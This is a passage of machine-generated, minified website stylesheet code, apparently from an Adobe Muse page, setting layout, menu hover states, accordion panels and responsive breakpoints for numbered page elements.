0px;}#u434783{width:122px;min-height:44px;position:relative;margin-right:-10000px;left:305px;}#u434786{width:122px;padding-bottom:24px;position:relative;}#u434786:hover{width:122px;min-height:0px;margin:0px;}#u434786:active{width:122px;min-height:0px;margin:0px;}#u434788{height:20px;width:109px;position:relative;margin-right:-10000px;top:12px;left:6px;}#u434720{width:102px;min-height:44px;position:relative;margin-right:-10000px;left:429px;}#u434721{width:102px;padding-bottom:24px;position:relative;}#u434721:hover{width:102px;min-height:0px;margin:0px;}#u434721:active{width:102px;min-height:0px;margin:0px;}#u434721.MuseMenuActive{width:102px;min-height:0px;margin:0px;}#u434722{height:20px;width:74px;position:relative;margin-right:-10000px;top:12px;left:7px;}#u434723{z-index:699;width:14px;height:14px;position:relative;margin-right:-10000px;top:15px;left:81px;}#u434716.MuseMenuActive #u434719,#u434721:hover #u434723{width:14px;height:14px;min-height:0px;margin:0px -10000px 0px 0px;}#u434721:active #u434723{width:14px;height:14px;min-height:0px;margin:0px -10000px 0px 0px;}#u434725{width:186px;top:44px;}#u434751{width:184px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434751:hover{width:184px;min-height:0px;margin:0px -10000px 0px 0px;}#u434752-4{width:159px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:9px;}#u434751:hover #u434752-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:159px;margin:0px -10000px 0px 0px;}#u434751.MuseMenuActive #u434752-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:159px;margin:0px -10000px 0px 0px;}#u434742{width:184px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434751.MuseMenuActive,#u434742:hover{width:184px;min-height:0px;margin:0px -10000px 0px 0px;}#u434744-4{width:149px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:14px;}#u434742:hover #u434744-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:149px;margin:0px -10000px 0px 0px;}#u434742.MuseMenuActive #u434744-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:149px;margin:0px -10000px 0px 0px;}#u434730{width:184px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434742.MuseMenuActive,#u434730:hover{width:184px;min-height:0px;margin:0px -10000px 0px 0px;}#u434731-4{width:154px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:11px;}#u434730:hover #u434731-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:154px;margin:0px -10000px 0px 0px;}#u434756{width:184px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434730.MuseMenuActive,#u434756:hover{width:184px;min-height:0px;margin:0px -10000px 0px 0px;}#u434758-4{width:145px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:16px;}#u434756:hover #u434758-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:145px;margin:0px -10000px 0px 0px;}#u434726,#u434748,#u434741,#u434727,#u434755,#u434734{width:186px;position:relative;}#u434737{width:184px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434756.MuseMenuActive,#u434737:hover{width:184px;min-height:0px;margin:0px -10000px 0px 0px;}#u434737.MuseMenuActive{width:184px;min-height:0px;margin:0px -10000px 0px 0px;}#u434740-4{width:145px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:16px;}#u434756.MuseMenuActive #u434758-4,#u434737:hover #u434740-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:145px;margin:0px -10000px 0px 0px;}#u434737.MuseMenuActive #u434740-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:145px;margin:0px -10000px 0px 0px;}#u434839{width:122px;min-height:44px;position:relative;margin-right:-10000px;left:533px;}#u434840{width:122px;padding-bottom:24px;position:relative;}#u434786.MuseMenuActive,#u434840:hover{width:122px;min-height:0px;margin:0px;}#u434840:active{width:122px;min-height:0px;margin:0px;}#u434840.MuseMenuActive{width:122px;min-height:0px;margin:0px;}#u434843{height:20px;width:94px;position:relative;margin-right:-10000px;top:12px;left:7px;}#u434842{z-index:738;width:14px;height:14px;position:relative;margin-right:-10000px;top:15px;left:101px;}#u434721.MuseMenuActive #u434723,#u434840:hover #u434842{width:14px;height:14px;min-height:0px;margin:0px -10000px 0px 0px;}#u434840:active #u434842{width:14px;height:14px;min-height:0px;margin:0px -10000px 0px 0px;}#u434844{width:236px;top:44px;}#u434856{width:234px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434856:hover{width:234px;min-height:0px;margin:0px -10000px 0px 0px;}#u434857-4{width:86px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:70px;}#u434856:hover #u434857-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:86px;margin:0px -10000px 0px 0px;}#u434856.MuseMenuActive #u434857-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:86px;margin:0px -10000px 0px 0px;}#u434861{width:234px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434856.MuseMenuActive,#u434861:hover{width:234px;min-height:0px;margin:0px -10000px 0px 0px;}#u434864-4{width:90px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:68px;}#u434861:hover #u434864-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:90px;margin:0px -10000px 0px 0px;}#u434861.MuseMenuActive #u434864-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:90px;margin:0px -10000px 0px 0px;}#u434849{width:234px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434861.MuseMenuActive,#u434849:hover{width:234px;min-height:0px;margin:0px -10000px 0px 0px;}#u434851-4{width:66px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:80px;}#u434849:hover #u434851-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:66px;margin:0px -10000px 0px 0px;}#u434849.MuseMenuActive #u434851-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:66px;margin:0px -10000px 0px 0px;}#u434845,#u434853,#u434860,#u434846,#u434867{width:236px;position:relative;}#u434868{width:234px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434849.MuseMenuActive,#u434868:hover{width:234px;min-height:0px;margin:0px -10000px 0px 0px;}#u434868.MuseMenuActive{width:234px;min-height:0px;margin:0px -10000px 0px 0px;}#u434871-4{width:226px;min-height:28px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u434868:hover #u434871-4{padding-top:4px;padding-bottom:0px;min-height:28px;width:226px;margin:0px -10000px 0px 0px;}#u434868.MuseMenuActive #u434871-4{padding-top:4px;padding-bottom:0px;min-height:28px;width:226px;margin:0px -10000px 0px 0px;}#u434797{width:120px;min-height:44px;position:relative;margin-right:-10000px;left:657px;}#u434798{width:120px;padding-bottom:24px;position:relative;}#u434798:hover{width:120px;min-height:0px;margin:0px;}#u434798:active{width:120px;min-height:0px;margin:0px;}#u434798.MuseMenuActive{width:120px;min-height:0px;margin:0px;}#u434799{height:20px;width:92px;position:relative;margin-right:-10000px;top:12px;left:7px;}#u434800{z-index:771;width:14px;height:14px;position:relative;margin-right:-10000px;top:15px;left:99px;}#u434840.MuseMenuActive #u434842,#u434798:hover #u434800{width:14px;height:14px;min-height:0px;margin:0px -10000px 0px 0px;}#u434798:active #u434800{width:14px;height:14px;min-height:0px;margin:0px -10000px 0px 0px;}#u434679,#u434802{width:190px;top:44px;}#u434819{width:188px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434684.MuseMenuActive,#u434819:hover{width:188px;min-height:0px;margin:0px -10000px 0px 0px;}#u434820-4{width:146px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:17px;}#u434819:hover #u434820-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:146px;margin:0px -10000px 0px 0px;}#u434819.MuseMenuActive #u434820-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:146px;margin:0px -10000px 0px 0px;}#u434814{width:188px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434819.MuseMenuActive,#u434814:hover{width:188px;min-height:0px;margin:0px -10000px 0px 0px;}#u434816-4{width:132px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:24px;}#u434814:hover #u434816-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:132px;margin:0px -10000px 0px 0px;}#u434814.MuseMenuActive #u434816-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:132px;margin:0px -10000px 0px 0px;}#u434826{width:188px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434814.MuseMenuActive,#u434826:hover{width:188px;min-height:0px;margin:0px -10000px 0px 0px;}#u434829-4{width:163px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:9px;}#u434826:hover #u434829-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:163px;margin:0px -10000px 0px 0px;}#u434826.MuseMenuActive #u434829-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:163px;margin:0px -10000px 0px 0px;}#u434680,#u434695,#u434688,#u434702,#u434709,#u434681,#u434803,#u434818,#u434811,#u434825,#u434804{width:190px;position:relative;}#u434807{width:188px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434826.MuseMenuActive,#u434807:hover{width:188px;min-height:0px;margin:0px -10000px 0px 0px;}#u434807.MuseMenuActive{width:188px;min-height:0px;margin:0px -10000px 0px 0px;}#u434810-4{width:154px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:13px;}#u434730.MuseMenuActive #u434731-4,#u434807:hover #u434810-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:154px;margin:0px -10000px 0px 0px;}#u434807.MuseMenuActive #u434810-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:154px;margin:0px -10000px 0px 0px;}#u434790{width:75px;min-height:44px;position:relative;margin-right:-10000px;left:779px;}#u434793{width:75px;padding-bottom:24px;position:relative;}#u434793:hover{width:75px;min-height:0px;margin:0px;}#u434793:active{width:75px;min-height:0px;margin:0px;}#u434793.MuseMenuActive{width:75px;min-height:0px;margin:0px;}#u434796{height:20px;width:61px;position:relative;margin-right:-10000px;top:12px;left:7px;}#u434762{width:64px;min-height:44px;position:relative;margin-right:-10000px;left:856px;}#u434779{width:64px;padding-bottom:24px;position:relative;}#u434779:hover{width:64px;min-height:0px;margin:0px;}#u434779:active{width:64px;min-height:0px;margin:0px;}#u434779.MuseMenuActive{width:64px;min-height:0px;margin:0px;}#u434782{height:20px;width:36px;position:relative;margin-right:-10000px;top:12px;left:7px;}#u434781{z-index:810;width:14px;height:14px;position:relative;margin-right:-10000px;top:15px;left:43px;}#u434798.MuseMenuActive #u434800,#u434779:hover #u434781{width:14px;height:14px;min-height:0px;margin:0px -10000px 0px 0px;}#u434779:active #u434781{width:14px;height:14px;min-height:0px;margin:0px -10000px 0px 0px;}#u434779.MuseMenuActive #u434781{width:14px;height:14px;min-height:0px;margin:0px -10000px 0px 0px;}#u434763{width:166px;top:44px;}#u434773{width:164px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434773:hover{width:164px;min-height:0px;margin:0px -10000px 0px 0px;}#u434775-4{width:73px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:42px;}#u434773:hover #u434775-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:73px;margin:0px -10000px 0px 0px;}#u434773.MuseMenuActive #u434775-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:73px;margin:0px -10000px 0px 0px;}#u434764,#u434772,#u434765{width:166px;position:relative;}#u434768{width:164px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u434773.MuseMenuActive,#u434768:hover{width:164px;min-height:0px;margin:0px -10000px 0px 0px;}#u434768.MuseMenuActive{width:164px;min-height:0px;margin:0px -10000px 0px 0px;}#u434771-4{width:150px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:3px;}#u434768:hover #u434771-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:150px;margin:0px -10000px 0px 0px;}#u434768.MuseMenuActive #u434771-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:150px;margin:0px -10000px 0px 0px;}#u434832{width:82px;min-height:44px;position:relative;margin-right:-10000px;left:922px;}#u434835{width:82px;padding-bottom:24px;position:relative;}#u434835:hover{width:82px;min-height:0px;margin:0px;}#u434835:active{width:82px;min-height:0px;margin:0px;}#u434835.MuseMenuActive{width:82px;min-height:0px;margin:0px;}#u434836{height:20px;width:68px;position:relative;margin-right:-10000px;top:12px;left:7px;}#u71691{z-index:857;border-width:0px;border-color:transparent;background-color:transparent;position:relative;margin-right:-10000px;margin-top:1061px;width:56.63%;left:38.38%;margin-left:-19.64%;}#u71693{z-index:866;background-color:transparent;position:relative;margin-right:-10000px;width:21.68%;}#u71693:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.5);min-height:0px;width:21.68%;margin:0px -10000px 0px 0%;-pie-background:rgba(255,255,255,0.5);}#u71693_img{width:100%;}#u71693_img:hover{opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";filter:alpha(opacity=50);width:100%;}#u71692-8{z-index:858;position:relative;margin-right:-10000px;margin-top:9px;width:76.31%;left:23.7%;}#u71692-8_img{display:block;vertical-align:top;width:100%;}#u188746-5{z-index:884;margin-top:751px;width:31.76%;left:44.28%;margin-left:-19.64%;}#u188746-5:hover{margin-top:751px;width:31.76%;margin-left:-19.64%;}#u188747-5{z-index:889;margin-top:819px;width:31.76%;left:44.28%;margin-left:-19.64%;}#u188747-5:hover{margin-top:819px;width:31.76%;margin-left:-19.64%;}#u188748{z-index:894;margin-top:739px;width:4.1%;left:38.47%;margin-left:-19.64%;}#u188748:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:739px;width:4.1%;margin-left:-19.64%;}#u188750{z-index:896;margin-top:807px;width:4.1%;left:38.38%;margin-left:-19.64%;}#u188750:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:807px;width:4.1%;margin-left:-19.64%;}#u188752-5{z-index:898;margin-top:683px;width:31.76%;left:44.28%;margin-left:-19.64%;}#u188752-5:hover{margin-top:683px;width:31.76%;margin-left:-19.64%;}#u188753{z-index:903;margin-top:671px;width:4.1%;left:38.47%;margin-left:-19.64%;}#u188753:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:671px;width:4.1%;margin-left:-19.64%;}#u188833-5{z-index:905;margin-top:886px;width:31.76%;left:44.28%;margin-left:-19.64%;}#u188833-5:hover{margin-top:886px;width:31.76%;margin-left:-19.64%;}#u188834{z-index:910;margin-top:875px;width:4.1%;left:38.38%;margin-left:-19.64%;}#u188834:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:875px;width:4.1%;margin-left:-19.64%;}#u243796-5{z-index:912;margin-top:615px;width:31.76%;left:44.28%;margin-left:-19.64%;}#u243796-5:hover{margin-top:615px;width:31.76%;margin-left:-19.64%;}#u243797{z-index:917;margin-top:603px;width:4.1%;left:38.47%;margin-left:-19.64%;}#u243797:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:603px;width:4.1%;margin-left:-19.64%;}#u307581-5{z-index:919;margin-top:547px;width:31.76%;left:44.28%;margin-left:-19.64%;}#u307581-5:hover{margin-top:547px;width:31.76%;margin-left:-19.64%;}#u307582{z-index:924;margin-top:535px;width:4.1%;left:38.47%;margin-left:-19.64%;}#u307582:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:535px;width:4.1%;margin-left:-19.64%;}#u377916-5{z-index:926;margin-top:479px;width:31.76%;left:44.28%;margin-left:-19.64%;}#u377916-5:hover{margin-top:479px;width:31.76%;margin-left:-19.64%;}#u377917{z-index:931;margin-top:467px;width:4.1%;left:38.47%;margin-left:-19.64%;}#u377917:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:467px;width:4.1%;margin-left:-19.64%;}#u500004-5{z-index:933;margin-top:411px;width:31.76%;left:44.28%;margin-left:-19.64%;}#u500004-5:hover{margin-top:411px;width:31.76%;margin-left:-19.64%;}#u500005{z-index:938;margin-top:399px;width:4.1%;left:38.47%;margin-left:-19.64%;}#u500005:hover{background-color:#FFFFFF;background-color:rgba(255,255,255,0.7);margin-top:399px;width:4.1%;margin-left:-19.64%;}#pamphletu434963{z-index:940;padding-bottom:0px;position:relative;margin-right:-10000px;margin-top:49px;width:24.23%;left:75.78%;margin-left:-19.64%;}#u435013{z-index:1050;position:relative;width:10.82%;margin-left:65.21%;}#u435014{position:absolute;padding-bottom:4px;width:100%;}#u435696:active,#u435014:hover{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u435014.PamphletThumbSelected{min-height:0px;width:100%;margin:0px 0px 0px 0%;}#u435015{z-index:1052;position:relative;margin-right:-10000px;width:87.5%;}#u435014:hover #u435015{min-height:0px;width:87.5%;margin:0px -10000px 0px 0%;}#u435014.PamphletThumbSelected #u435015{min-height:0px;width:87.5%;margin:0px -10000px 0px 0%;}#u435014popup{height:32px;margin-right:-10000px;width:100%;}#u434968{position:absolute;width:100%;}#u434968popup{z-index:941;height:530px;margin-top:50px;width:100%;}#u434969{z-index:942;padding-top:58px;padding-bottom:2.1499999999998636px;margin-right:-10000px;position:relative;width:100%;}#u434970-4{z-index:1046;min-height:32px;position:relative;width:94.94%;margin-left:2.37%;}#accordionu434971{z-index:943;top:-1px;margin-bottom:-1px;position:relative;width:94.94%;margin-left:2.37%;}#u434972{z-index:944;position:relative;width:100%;}#u434990-4{z-index:945;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435799-4.AccordionPanelTabOpen,#u434990-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u434990-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u434973{z-index:949;padding-bottom:26px;position:relative;width:100%;}#pu434978{z-index:993;margin-right:-10000px;margin-top:8px;width:28.47%;}#u434978{z-index:993;height:60px;position:relative;width:75%;margin-left:15%;}#u434981-4{z-index:952;min-height:11px;margin-top:6px;position:relative;width:100%;}#u434983{z-index:990;height:60px;margin-top:19px;position:relative;width:75%;margin-left:15%;}#u434983:hover{height:60px;min-height:0px;width:75%;margin:19px 0px 0px 15%;}#u434979-4{z-index:964;min-height:11px;margin-top:9px;position:relative;width:100%;}#u434976{z-index:951;height:60px;margin-top:21px;position:relative;width:75%;margin-left:15%;}#u434976:hover{height:60px;min-height:0px;width:75%;margin:21px 0px 0px 15%;}#u434982-6{z-index:982;min-height:11px;margin-top:9px;position:relative;width:100%;}#pu434986{z-index:992;margin-right:-10000px;margin-top:8px;width:29.54%;margin-left:35.59%;}#u434986{z-index:992;height:60px;position:relative;width:72.29%;margin-left:14.46%;}#u434986:hover{height:60px;min-height:0px;width:72.29%;margin:0px 0px 0px 14.457831325301203%;}#u434977-4{z-index:956;min-height:11px;margin-top:6px;position:relative;width:87.96%;margin-left:12.05%;}#u434987{z-index:989;height:60px;margin-top:19px;position:relative;width:72.29%;margin-left:14.46%;}#u434987:hover{height:60px;min-height:0px;width:72.29%;margin:19px 0px 0px 14.457831325301203%;}#u434984-4{z-index:968;min-height:11px;margin-top:9px;position:relative;width:96.39%;}#u434988{z-index:950;height:60px;margin-top:21px;position:relative;width:72.29%;margin-left:12.05%;}#u434988:hover{height:60px;min-height:0px;width:72.29%;margin:21px 0px 0px 12.048192771084338%;}#u434980-6{z-index:976;min-height:11px;margin-top:9px;position:relative;width:96.39%;}#pu434975{z-index:991;margin-right:-10000px;margin-top:8px;width:28.47%;margin-left:69.76%;}#u434975{z-index:991;height:60px;position:relative;width:75%;margin-left:22.5%;}#u434975:hover{height:60px;min-height:0px;width:75%;margin:0px 0px 0px 22.5%;}#u434989-4{z-index:960;min-height:11px;margin-top:6px;position:relative;width:61.26%;margin-left:26.25%;}#u434985{z-index:988;height:60px;margin-top:19px;position:relative;width:75%;margin-left:18.75%;}#u434985:hover{height:60px;min-height:0px;width:75%;margin:19px 0px 0px 18.75%;}#u434974-4{z-index:972;min-height:11px;margin-top:9px;position:relative;width:100%;}#u434998{z-index:994;position:relative;width:100%;}#u435012-4{z-index:995;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u434990-4.AccordionPanelTabOpen,#u435012-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435012-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u434999{z-index:999;padding-bottom:29px;position:relative;width:100%;}#pu435000{z-index:1005;margin-right:-10000px;margin-top:11px;width:28.47%;margin-left:0.72%;}#u435000{z-index:1005;height:60px;position:relative;width:75%;margin-left:12.5%;}#u435000:hover{height:60px;min-height:0px;width:75%;margin:0px 0px 0px 12.5%;}#u435011-4{z-index:1014;min-height:11px;margin-top:12px;position:relative;width:100%;}#u435001{z-index:1002;height:60px;margin-top:25px;position:relative;width:75%;margin-left:12.5%;}#u435001:hover{height:60px;min-height:0px;width:75%;margin:25px 0px 0px 12.5%;}#u435003-4{z-index:1018;min-height:11px;margin-top:9px;position:relative;width:100%;}#pu435005{z-index:1004;margin-right:-10000px;margin-top:11px;width:29.19%;margin-left:35.59%;}#u435005{z-index:1004;height:60px;position:relative;width:73.18%;margin-left:10.98%;}#u435005:hover{height:60px;min-height:0px;width:73.18%;margin:0px 0px 0px 10.975609756097562%;}#u435002-4{z-index:1006;min-height:11px;margin-top:12px;position:relative;width:97.57%;}#u435004{z-index:1001;height:60px;margin-top:36px;position:relative;width:73.18%;margin-left:12.2%;}#u435004:hover{height:60px;min-height:0px;width:73.18%;margin:36px 0px 0px 12.195121951219512%;}#u435010-4{z-index:1026;min-height:2px;margin-top:9px;position:relative;width:97.57%;margin-left:2.44%;}#pu435009{z-index:1003;margin-right:-10000px;margin-top:11px;width:30.25%;margin-left:69.76%;}#u435009{z-index:1003;height:60px;position:relative;width:70.59%;margin-left:11.77%;}#u435009:hover{height:60px;min-height:0px;width:70.59%;margin:0px 0px 0px 11.76470588235294%;}#u435007-4{z-index:1010;min-height:11px;margin-top:12px;position:relative;width:94.12%;margin-left:5.89%;}#u435008{z-index:1000;height:60px;margin-top:36px;position:relative;width:70.59%;margin-left:11.77%;}#u435008:hover{height:60px;min-height:0px;width:70.59%;margin:36px 0px 0px 11.76470588235294%;}#u435006-4{z-index:1022;min-height:11px;margin-top:9px;position:relative;width:94.12%;}#u434991{z-index:1030;position:relative;width:100%;}#u434992-4{z-index:1031;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u435012-4.AccordionPanelTabOpen,#u434992-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u434992-4:active{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u434992-4.AccordionPanelTabOpen{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 0%;}#u435799-3,#u434990-3,#u435012-3,#u434992-3{margin-left:10px;}#u434993{z-index:1035;padding-bottom:20px;position:relative;width:100%;}#pu434996{z-index:1036;padding-bottom:0px;margin-right:-10000px;margin-top:12px;width:28.47%;}#u434996{z-index:1036;height:60px;position:relative;width:75%;margin-left:15%;}#u434995-4{z-index:1042;min-height:11px;margin-top:17px;position:relative;width:100%;}#pu434994{z-index:1037;padding-bottom:0px;margin-right:-10000px;margin-top:12px;width:28.47%;margin-left:32.39%;}#u434994{z-index:1037;height:60px;position:relative;width:75%;margin-left:15%;}#u434978:hover,#u434996:hover,#u434994:hover{height:60px;min-height:0px;width:75%;margin:0px 0px 0px 15%;}#u434997-4{z-index:1038;min-height:11px;margin-top:17px;position:relative;width:100%;}.css_verticalspacer .verticalspacer{height:calc(100vh - 1592px);}#u434958{z-index:57;height:66px;position:relative;margin-right:-10000px;margin-top:38px;width:20.84%;left:-26.36%;}#pu435031{z-index:6;width:100.94%;margin:6px -10000px -20px -0.9375%;}#u435031{z-index:6;min-height:123px;padding-bottom:7px;}#u435031_align_to_page{margin-left:auto;margin-right:auto;position:relative;}#pu435024{z-index:12;margin-right:-10000px;margin-top:15px;width:24.28%;}#u435024{z-index:12;width:60px;min-height:60px;position:relative;margin-right:-10000px;margin-top:35px;left:8.59%;}#u435027{z-index:34;position:relative;margin-right:-10000px;width:100%;}#u435020{z-index:36;height:113px;position:relative;margin-right:-10000px;margin-top:10px;width:1.05%;left:24.9%;}#u436158-13{z-index:831;min-height:6px;position:relative;margin-right:-10000px;margin-top:24px;width:14.17%;left:26.57%;}#u435230-10{z-index:37;min-height:6px;position:relative;margin-right:-10000px;margin-top:24px;width:21.67%;left:42.19%;}#u435258-10{z-index:47;min-height:6px;position:relative;margin-right:-10000px;margin-top:24px;width:15.94%;left:65.32%;}#u436191-13{z-index:844;min-height:6px;margin-top:24px;width:16.36%;left:83.65%;}#u435031-bw{z-index:6;min-height:123px;}#ppu436132{z-index:0;margin-top:14px;width:99.18%;}#pu436132{z-index:22;margin-right:-10000px;width:10.31%;margin-left:10.41%;}#u436132{z-index:22;min-height:95px;position:relative;margin-right:-10000px;width:100%;}#u435231{z-index:25;height:84px;position:relative;margin-right:-10000px;margin-top:8px;width:84.85%;left:7.08%;}#pu435023{z-index:24;margin-right:-10000px;width:10.31%;margin-left:31.22%;}#u435023{z-index:24;min-height:47px;position:relative;margin-right:-10000px;width:100%;}#u435236{z-index:27;height:84px;position:relative;margin-right:-10000px;margin-top:7px;width:84.85%;left:7.08%;}#u434675{z-index:21;min-height:47px;position:relative;margin-right:-10000px;width:10.31%;}#u435021{z-index:23;min-height:47px;position:relative;margin-right:-10000px;width:10.31%;left:20.82%;}#u435217{z-index:26;height:84px;position:relative;margin-right:-10000px;margin-top:8px;width:8.75%;left:0.73%;}#u434960{z-index:28;height:84px;position:relative;margin-right:-10000px;margin-top:7px;width:8.75%;left:21.44%;}#u436136{z-index:68;position:relative;margin-right:-10000px;margin-top:7px;width:21.23%;left:78.78%;}#u436134{z-index:90;min-height:47px;position:relative;margin-right:-10000px;width:10.31%;left:20.82%;}#u436135{z-index:91;height:84px;position:relative;margin-right:-10000px;margin-top:7px;width:8.75%;left:21.44%;}.ie #u436124,.ie #u435231,.ie #u435236,.ie #u435217,.ie #u434960,.ie #u436135{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u436138{z-index:2;min-height:48px;padding-bottom:18px;}#pu434946{z-index:3;margin-right:-10000px;margin-top:12px;width:39.59%;margin-left:0.11%;}#u434946{z-index:3;margin-right:-10000px;width:10%;left:90%;}#u435218-5{z-index:29;min-height:12px;position:relative;margin-right:-10000px;margin-top:10px;width:98.43%;}#u435800-4{z-index:64;margin-top:26px;width:12.19%;left:71.78%;}#u435032{z-index:58;margin-top:22px;width:2.3%;left:85.32%;}#u434944{z-index:70;margin-top:22px;width:2.3%;left:88.55%;}#u435232{z-index:62;margin-top:22px;width:2.3%;left:91.98%;}#u435032:hover,#u434944:hover,#u435232:hover{margin-top:22px;width:2.3%;}#u435261{z-index:60;margin-top:22px;width:3.23%;left:95.84%;}#u435261:hover{margin-top:22px;width:3.23%;}#u436138-bw{z-index:2;min-height:48px;margin-top:15px;}body{padding-bottom:18px;}#pamphletu434963_position_content,#u436129_img,#u435015_img,#u435027_img,#u436136_img{width:100%;}}@media (min-width: 481px) and (max-width: 768px){#muse_css_mq{background-color:#000300;}#bp_768.active{display:block;}#page{min-height:1399px;max-width:768px;}#u434674{z-index:7;margin-top:9px;margin-left:50%;left:-490px;}#u435026{z-index:8;margin-top:9px;left:-9.25%;}#pu435025{z-index:6;padding-bottom:0px;margin-right:-10000px;width:100%;}#u435025{z-index:6;min-height:34px;padding-bottom:4px;}#accordionu435219{z-index:25;position:relative;margin-right:-10000px;width:100%;}#u435220{z-index:26;position:relative;width:100%;}#u435226-6{z-index:27;min-height:34px;position:relative;width:100%;}#u435226-6:hover{min-height:34px;width:100%;}#u435226-6:active{min-height:34px;width:100%;}#u435226-6.AccordionPanelTabOpen{min-height:34px;width:100%;}#u435228{z-index:32;width:25px;}#u435221{z-index:36;padding-bottom:14px;position:relative;}#u435224{z-index:37;margin-right:-10000px;margin-top:11px;width:39.59%;left:2.35%;}#u435222{z-index:39;margin-right:-10000px;width:40.89%;left:46.1%;}#u435025-bw{z-index:6;min-height:34px;}#pu435259{z-index:23;margin-top:6px;width:100%;}#u435259{z-index:23;width:29.56%;left:0.27%;}#accordionu435939{z-index:86;}#u435940{z-index:87;}#u436120-3{z-index:88;min-height:89px;}#u436120-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:89px;margin:0px 0px 0px 0%;}#u435941{z-index:91;width:100%;padding-top:39px;padding-bottom:45px;}#accordionu436074{z-index:449;position:relative;width:78.65%;margin-left:10.55%;}#u436075{z-index:450;position:relative;width:100%;}#u436076-4{z-index:451;min-height:36px;padding-top:10px;padding-bottom:10px;position:relative;width:100%;}#u436076-4:hover{padding-top:10px;padding-bottom:10px;min-height:36px;width:100%;margin:0px 0px 0px 